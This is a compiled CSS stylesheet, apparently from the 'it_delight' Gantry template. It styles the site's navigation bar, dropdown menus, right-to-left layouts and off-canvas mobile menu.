@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  #g-navigation > .g-grid > .g-block:last-child {
    text-align: left;
  }
}
/* line 53, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation > .g-grid > .g-block:first-child {
  text-align: left;
}
/* line 59, templates/it_delight/scss/delight/_navigation.scss */
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  #g-navigation [class*="size-"] {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    max-width: 100%;
  }
}
/* line 67, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation .g-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
}
/* line 76, templates/it_delight/scss/delight/_navigation.scss */
/* line 77, templates/it_delight/scss/delight/_navigation.scss */
/* line 78, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation .align-left .g-toplevel, #g-header .align-left .g-toplevel {
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
}
/* line 84, templates/it_delight/scss/delight/_navigation.scss */
/* line 85, templates/it_delight/scss/delight/_navigation.scss */
#g-navigation .align-right .g-toplevel, #g-header .align-right .g-toplevel {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
/* line 93, templates/it_delight/scss/delight/_navigation.scss */
/* line 94, templates/it_delight/scss/delight/_navigation.scss */
/* line 95, templates/it_delight/scss/delight/_navigation.scss */
.g-container #g-navigation .g-content {
  padding: 0;
  margin: 0;
}
/* line 103, templates/it_delight/scss/delight/_navigation.scss */
/* line 104, templates/it_delight/scss/delight/_navigation.scss */
/* line 105, templates/it_delight/scss/delight/_navigation.scss */
/* line 106, templates/it_delight/scss/delight/_navigation.scss */
/* line 107, templates/it_delight/scss/delight/_navigation.scss */
/* line 108, templates/it_delight/scss/delight/_navigation.scss */
[dir="rtl"] #g-navigation .g-container > .g-grid > .g-block:last-child {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  [dir="rtl"] #g-navigation .g-container > .g-grid > .g-block:last-child {
    text-align: center;
  }
}
/* line 114, templates/it_delight/scss/delight/_navigation.scss */
[dir="rtl"] #g-navigation .g-container > .g-grid > .g-block:first-child {
  text-align: right;
}
@media print {
  /* line 124, templates/it_delight/scss/delight/_navigation.scss */
  #g-navigation {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container, .g-main-nav .g-sublevel > li > .g-menu-item-container {
  padding: 0.2345rem 0.469rem;
  white-space: nowrap;
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}
/* line 7, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-standard .g-dropdown {
  width: 180px;
  float: left;
}
/* line 13, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav {
  z-index: 20;
}
/* line 14, templates/it_delight/scss/delight/_mainnav.scss */
/* line 15, templates/it_delight/scss/delight/_mainnav.scss */
/* line 16, templates/it_delight/scss/delight/_mainnav.scss */
/* line 17, templates/it_delight/scss/delight/_mainnav.scss */
/* line 18, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav:not(.g-menu-hastouch) .g-toplevel > li > .g-menu-item-container .g-menu-parent-indicator {
  display: none;
}
/* line 24, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav:not(.g-menu-hastouch) .g-dropdown {
  z-index: 1003;
}
/* line 29, templates/it_delight/scss/delight/_mainnav.scss */
/* line 30, templates/it_delight/scss/delight/_mainnav.scss */
/* line 34, templates/it_delight/scss/delight/_mainnav.scss */
/* line 36, templates/it_delight/scss/delight/_mainnav.scss */
/* line 38, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container {
  line-height: 1;
}
/* line 43, templates/it_delight/scss/delight/_mainnav.scss */
/* line 44, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container > .g-menu-item-content {
  line-height: normal;
  text-align: center;
}
/* line 54, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-toplevel > li.g-parent .g-menu-parent-indicator:after {
  width: 1rem;
}
/* line 59, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-toplevel i {
  opacity: 1;
}
/* line 64, templates/it_delight/scss/delight/_mainnav.scss */
/* line 72, templates/it_delight/scss/delight/_mainnav.scss */
/* line 78, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-dropdown {
  text-align: left;
  border-radius: none;
}
/* line 81, templates/it_delight/scss/delight/_mainnav.scss */
.dir-rtl .g-main-nav .g-dropdown {
  text-align: right;
}
/* line 86, templates/it_delight/scss/delight/_mainnav.scss */
/* line 87, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-sublevel > li {
  margin: 0;
  padding: 0;
}
/* line 90, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-sublevel > li > .g-menu-item-container {
  font-weight: normal;
}
/* line 94, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-sublevel > li > .g-menu-item-container > .g-menu-item-content {
  vertical-align: middle;
}
/* line 98, templates/it_delight/scss/delight/_mainnav.scss */
/* line 99, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-sublevel > li.g-parent .g-menu-parent-indicator {
  right: 10px;
  top: 15px;
}
/* line 102, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-sublevel > li.g-parent .g-menu-parent-indicator:after {
  content: "\f105";
  opacity: 0.75;
  font-size: 0.9rem;
}
/* line 109, templates/it_delight/scss/delight/_mainnav.scss */
/* line 110, templates/it_delight/scss/delight/_mainnav.scss */
/* line 111, templates/it_delight/scss/delight/_mainnav.scss */
/* line 112, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-sublevel > li:hover.g-parent .g-menu-parent-indicator:after {
  content: "\f105" !important;
}
/* line 121, templates/it_delight/scss/delight/_mainnav.scss */
/* line 122, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown {
  margin: 0 1.563rem;
  border-top: 1px solid #efefef;
}
/* line 125, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown[data-g-item-width] {
  margin-left: 0;
  margin-right: 0;
}
/* line 129, templates/it_delight/scss/delight/_mainnav.scss */
/* line 130, templates/it_delight/scss/delight/_mainnav.scss */
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 132, templates/it_delight/scss/delight/_mainnav.scss */
  .g-main-nav .g-fullwidth > .g-dropdown > .g-dropdown-column > .g-grid {
    -webkit-flex-flow: row;
    -moz-flex-flow: row;
    flex-flow: row;
  }
}
/* line 135, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown > .g-dropdown-column > .g-grid .g-block {
  border-right: 1px solid #efefef;
}
/* line 137, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown > .g-dropdown-column > .g-grid .g-block:last-child {
  border-right: none;
}
/* line 143, templates/it_delight/scss/delight/_mainnav.scss */
/* line 144, templates/it_delight/scss/delight/_mainnav.scss */
/* line 145, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li:last-child {
  border-bottom: 1px solid #efefef !important;
}
/* line 148, templates/it_delight/scss/delight/_mainnav.scss */
/* line 149, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container {
  padding: 30px !important;
  white-space: normal;
}
/* line 152, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container li {
  border-bottom: none !important;
}
/* line 155, templates/it_delight/scss/delight/_mainnav.scss */
/* line 156, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container a:not(.button) {
  padding: 0 !important;
}
/* line 160, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container .uk-grid {
  margin-left: -30px;
}
/* line 163, templates/it_delight/scss/delight/_mainnav.scss */
/* line 164, templates/it_delight/scss/delight/_mainnav.scss */
/* line 165, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container .g-content-pro .g-grid .g-block, .g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container .g-content-pro-slider .g-grid .g-block, .g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container .g-content-pro-slideset .g-grid .g-block {
  border: none;
}
/* line 172, templates/it_delight/scss/delight/_mainnav.scss */
/* line 173, templates/it_delight/scss/delight/_mainnav.scss */
/* line 174, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li:hover .g-menu-parent-indicator:after, .g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li.active .g-menu-parent-indicator:after {
  color: #444;
  opacity: 1;
}
/* line 180, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel > li a {
  padding: 12px 20px !important;
}
/* line 187, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel .g-menu-parent-indicator {
  top: 11px !important;
}
/* line 189, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel .g-menu-parent-indicator:after {
  background: #f8f8f8;
  border: 1px solid #efefef;
  border-radius: 4px;
  height: 1.5rem;
  width: 1.5rem !important;
  padding: 0.15rem;
  text-align: center;
  line-height: 18px;
  -webkit-transition: all, 0.2s;
  -moz-transition: all, 0.2s;
  transition: all, 0.2s;
}
/* line 200, templates/it_delight/scss/delight/_mainnav.scss */
/* line 201, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-fullwidth > .g-dropdown .g-sublevel .g-menu-parent-indicator:hover:after {
  background: #ef7534;
  border-color: #ef7534;
  color: #fff !important;
}
/* line 214, templates/it_delight/scss/delight/_mainnav.scss */
/* line 215, templates/it_delight/scss/delight/_mainnav.scss */
/* line 216, templates/it_delight/scss/delight/_mainnav.scss */
/* line 217, templates/it_delight/scss/delight/_mainnav.scss */
/* line 218, templates/it_delight/scss/delight/_mainnav.scss */
.g-container #g-navigation .g-main-nav .g-fullwidth > .g-dropdown {
  margin: 0;
  border-left: none;
  border-right: none;
}
/* line 229, templates/it_delight/scss/delight/_mainnav.scss */
.g-menu-item-subtitle {
  opacity: 1;
}
/* line 239, templates/it_delight/scss/delight/_mainnav.scss */
.g-menu-overlay.g-menu-overlay-open {
  z-index: 19;
}
/* line 244, templates/it_delight/scss/delight/_mainnav.scss */
.g-main-nav .g-standard .g-dropdown .flyout-left .g-dropdown {
  left: auto;
  right: 100%;
}
/* line 250, templates/it_delight/scss/delight/_mainnav.scss */
/* line 251, templates/it_delight/scss/delight/_mainnav.scss */
/* line 252, templates/it_delight/scss/delight/_mainnav.scss */
/* line 253, templates/it_delight/scss/delight/_mainnav.scss */
/* line 254, templates/it_delight/scss/delight/_mainnav.scss */
/* line 255, templates/it_delight/scss/delight/_mainnav.scss */
/* line 256, templates/it_delight/scss/delight/_mainnav.scss */
.g-menu-hastouch .g-standard .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, .g-menu-hastouch .g-fullwidth .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 265, templates/it_delight/scss/delight/_mainnav.scss */
/* line 266, templates/it_delight/scss/delight/_mainnav.scss */
/* line 267, templates/it_delight/scss/delight/_mainnav.scss */
/* line 268, templates/it_delight/scss/delight/_mainnav.scss */
/* line 269, templates/it_delight/scss/delight/_mainnav.scss */
.g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, .g-menu-hastouch .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border-radius: 0.1875rem;
  padding: 0.1rem;
  margin-top: -0.1rem;
  margin-right: -0.1rem;
}
/* line 283, templates/it_delight/scss/delight/_mainnav.scss */
/* line 284, templates/it_delight/scss/delight/_mainnav.scss */
/* line 285, templates/it_delight/scss/delight/_mainnav.scss */
/* line 286, templates/it_delight/scss/delight/_mainnav.scss */
/* line 287, templates/it_delight/scss/delight/_mainnav.scss */
/* line 288, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-sublevel > li.g-parent .g-menu-item-content {
  margin-right: 0;
  margin-left: 2rem;
}
/* line 292, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-sublevel > li.g-parent .g-menu-parent-indicator {
  right: auto;
  left: 10px;
  margin-top: 3px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* line 301, templates/it_delight/scss/delight/_mainnav.scss */
/* line 302, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-toplevel > li {
  float: right !important;
}
/* line 304, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-toplevel > li:first-child {
  margin: 0 !important;
}
/* line 306, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-toplevel > li:first-child > .g-menu-item-container {
  border-left: none !important;
}
/* line 312, templates/it_delight/scss/delight/_mainnav.scss */
/* line 313, templates/it_delight/scss/delight/_mainnav.scss */
/* line 314, templates/it_delight/scss/delight/_mainnav.scss */
/* line 315, templates/it_delight/scss/delight/_mainnav.scss */
/* line 316, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-fullwidth > .g-dropdown > .g-dropdown-column > .g-grid .g-block {
  border-right: none;
  border-left: 1px solid #efefef;
}
/* line 319, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-main-nav .g-fullwidth > .g-dropdown > .g-dropdown-column > .g-grid .g-block:last-child {
  border-left: none;
}
/* line 328, templates/it_delight/scss/delight/_mainnav.scss */
/* line 329, templates/it_delight/scss/delight/_mainnav.scss */
/* line 330, templates/it_delight/scss/delight/_mainnav.scss */
/* line 331, templates/it_delight/scss/delight/_mainnav.scss */
/* line 332, templates/it_delight/scss/delight/_mainnav.scss */
/* line 333, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] #g-navigation .g-main-nav .g-toplevel > li:last-child > .g-menu-item-container {
  border-left: 1px solid #efefef;
}
/* line 342, templates/it_delight/scss/delight/_mainnav.scss */
/* line 343, templates/it_delight/scss/delight/_mainnav.scss */
/* line 344, templates/it_delight/scss/delight/_mainnav.scss */
/* line 345, templates/it_delight/scss/delight/_mainnav.scss */
/* line 346, templates/it_delight/scss/delight/_mainnav.scss */
/* line 347, templates/it_delight/scss/delight/_mainnav.scss */
/* line 348, templates/it_delight/scss/delight/_mainnav.scss */
[dir="rtl"] .g-container #g-navigation .g-main-nav .g-toplevel > li:first-child > .g-menu-item-container, [dir="rtl"] .g-container #g-navigation .g-main-nav .g-toplevel > li:first-child .g-dropdown {
  border-left: 1px solid #efefef;
  border-right: none;
}
/* line 2, templates/it_delight/scss/delight/_menu.scss */
/* line 3, templates/it_delight/scss/delight/_menu.scss */
/* line 4, templates/it_delight/scss/delight/_menu.scss */
/* line 5, templates/it_delight/scss/delight/_menu.scss */
/* line 6, templates/it_delight/scss/delight/_menu.scss */
/* line 7, templates/it_delight/scss/delight/_menu.scss */
/* line 8, templates/it_delight/scss/delight/_menu.scss */
.g-container #g-navigation .g-main-nav .g-toplevel > li:first-child > .g-menu-item-container {
  border-left: none;
}
/* line 11, templates/it_delight/scss/delight/_menu.scss */
.g-container #g-navigation .g-main-nav .g-toplevel > li:first-child .g-dropdown {
  border-left: none;
}
/* line 21, templates/it_delight/scss/delight/_menu.scss */
/* line 23, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav {
  margin: 0;
}
/* line 26, templates/it_delight/scss/delight/_menu.scss */
/* line 28, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li {
  margin: 0;
  display: block;
  float: left;
}
/* line 33, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li:first-child {
  margin: 0;
}
/* line 35, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li:first-child > .g-menu-item-container {
  border-left: 1px solid #efefef;
}
/* line 40, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #444;
  padding: 18px 23px;
  border-right: 1px solid #efefef;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.4px;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  #g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
    padding: 15px;
  }
}
/* line 50, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container:before {
  border-top: 3px solid transparent;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  position: absolute;
  margin-top: -1px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 60, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container a {
  color: #444;
}
/* line 62, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container a:hover {
  color: #ef7534;
}
/* line 69, templates/it_delight/scss/delight/_menu.scss */
/* line 70, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-parent-indicator:after {
  content: "\f107";
  opacity: 0.75;
  padding: 0.1rem;
  border: 1px solid #efefef;
  background: #f7f7f7;
  margin-left: 2px;
  border-radius: 4px;
  width: 1.2rem;
  text-align: center;
}
/* line 83, templates/it_delight/scss/delight/_menu.scss */
/* line 84, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container, #g-navigation .g-main-nav .g-toplevel > li.active > .g-menu-item-container {
  color: #ef7534;
}
/* line 89, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container:before, #g-navigation .g-main-nav .g-toplevel > li.active > .g-menu-item-container:before {
  border-top-color: #ef7534;
}
/* line 92, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container > .g-selected, #g-navigation .g-main-nav .g-toplevel > li.active > .g-menu-item-container > .g-selected {
  color: #ef7534;
}
/* line 103, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-dropdown {
  background: #fff;
  border: 1px solid #efefef;
  border-radius: 0;
  box-shadow: 0 6px 6px rgba(0, 0, 0, 0.05);
}
/* line 112, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-dropdown .g-menu-item-container {
  color: #444;
  padding: 14px 17px;
}
/* line 119, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-dropdown li {
  border-bottom: 1px solid #efefef;
}
/* line 122, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-dropdown .g-dropdown-column {
  border-bottom: none;
}
/* line 127, templates/it_delight/scss/delight/_menu.scss */
/* line 128, templates/it_delight/scss/delight/_menu.scss */
/* line 129, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #444;
  font-weight: normal;
}
/* line 132, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li > .g-menu-item-container > .g-selected {
  color: #ef7534;
  font-weight: normal;
}
/* line 138, templates/it_delight/scss/delight/_menu.scss */
/* line 139, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li:hover > .g-menu-item-container, #g-navigation .g-main-nav .g-sublevel > li.active > .g-menu-item-container {
  background: #f9f9f9;
  color: #111;
}
/* line 142, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li:hover > .g-menu-item-container > .g-selected, #g-navigation .g-main-nav .g-sublevel > li.active > .g-menu-item-container > .g-selected {
  background: #f9f9f9;
  color: #111;
}
/* line 148, templates/it_delight/scss/delight/_menu.scss */
/* line 149, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li.active > .g-menu-item-container {
  color: #ef7534;
}
/* line 153, templates/it_delight/scss/delight/_menu.scss */
/* line 154, templates/it_delight/scss/delight/_menu.scss */
/* line 161, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li:last-child {
  border-bottom: none;
}
/* line 165, templates/it_delight/scss/delight/_menu.scss */
/* line 166, templates/it_delight/scss/delight/_menu.scss */
/* line 167, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-main-nav .g-sublevel > li.g-menu-item-type-particle:hover > .g-menu-item-container {
  background: inherit;
}
/* line 175, templates/it_delight/scss/delight/_menu.scss */
@media only all and (max-width: 47.99rem) {
  #g-navigation .g-menu-block {
    display: none;
  }
}
/* line 180, templates/it_delight/scss/delight/_menu.scss */
#g-navigation .g-menu-item-subtitle {
  font-size: 0.75rem;
  font-weight: normal;
  opacity: 1;
  padding-top: 5px;
}
/* line 188, templates/it_delight/scss/delight/_menu.scss */
/* line 189, templates/it_delight/scss/delight/_menu.scss */
.menu-item-particle a {
  color: #ef7534;
}
/* line 191, templates/it_delight/scss/delight/_menu.scss */
.menu-item-particle a:hover {
  color: #444;
}
/* line 1, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas {
  background: #fff;
  width: 17rem;
  color: #777;
}
/* line 5, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas a {
  color: #fff;
}
/* line 7, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas a:hover {
  color: #777;
}
/* line 12, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas h1, #g-offcanvas h2, #g-offcanvas h3, #g-offcanvas h4, #g-offcanvas h5, #g-offcanvas h6, #g-offcanvas strong {
  color: #777;
}
/* line 16, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas .button {
  background: #8f4dae;
  color: #777;
}
/* line 19, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas .button:hover {
  background: #9b5db7;
}
/* line 22, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas .button:active, #g-offcanvas .nice-select.open.button {
  background: #80459c;
}
/* line 29, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-toggle {
  font-size: 1.6rem;
  color: #777;
  left: 1.563rem;
  top: 34px;
}
/* line 36, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 37, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-right .g-offcanvas-toggle {
  right: auto;
  left: 1.563rem;
}
/* line 62, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 63, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 64, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul {
  background: #fff;
}
/* line 66, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li {
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}
/* line 68, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-type-particle {
  display: none !important;
}
/* line 71, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li > .g-menu-item-container {
  color: #777;
  border-bottom: 1px solid #f0f0f0;
}
/* line 75, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 76, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #f9f9f9;
}
/* line 79, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover > .g-menu-item-container, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #444;
}
/* line 83, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 84, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #ef7534;
}
/* line 89, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 90, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 91, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #e6e6e6;
  background: #efefef;
  -webkit-transition: background 0.2s, color 0.2s, border-color 0.2s;
  -moz-transition: background 0.2s, color 0.2s, border-color 0.2s;
  transition: background 0.2s, color 0.2s, border-color 0.2s;
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 95, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #ef7534;
  border: 1px solid #ef7534;
  color: #fff;
}
/* line 103, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  content: "\f105";
  opacity: 0.75;
}
/* line 110, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 111, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-parent .g-menu-parent-indicator {
  padding-right: 0.2rem;
}
/* line 112, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-parent .g-menu-parent-indicator:after {
  content: "\f105";
}
/* line 119, templates/it_delight/scss/delight/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column {
  width: 17rem;
}
/* line 126, templates/it_delight/scss/delight/_offcanvas.scss */
#g-mobilemenu-container {
  margin: -1.563rem;
}
/* line 131, templates/it_delight/scss/delight/_offcanvas.scss */
.g-nav-overlay, .g-menu-overlay {
  background: rgba(0, 0, 0, 0.6);
}
@media print {
  /* line 136, templates/it_delight/scss/delight/_offcanvas.scss */
  #g-offcanvas {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 142, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 143, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 144, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 145, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-open.g-offcanvas-css2 .g-offcanvas-left #g-page-surround {
  left: 17rem;
}
/* line 150, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 151, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-open.g-offcanvas-css2 .g-offcanvas-right #g-page-surround {
  right: 17rem;
}
/* line 158, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 159, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-open .g-nav-overlay {
  z-index: 1010;
}
/* line 162, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 163, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 164, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 165, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-open.g-offcanvas-css2 .g-offcanvas-left #g-header.uk-active, .g-offcanvas-open.g-offcanvas-css2 .g-offcanvas-left #g-top.uk-active {
  margin-left: 17rem;
}
/* line 170, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 171, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 172, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-open.g-offcanvas-css2 .g-offcanvas-right #g-header.uk-active, .g-offcanvas-open.g-offcanvas-css2 .g-offcanvas-right #g-top.uk-active {
  margin-left: -17rem;
}
/* line 180, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 181, templates/it_delight/scss/delight/_offcanvas.scss */
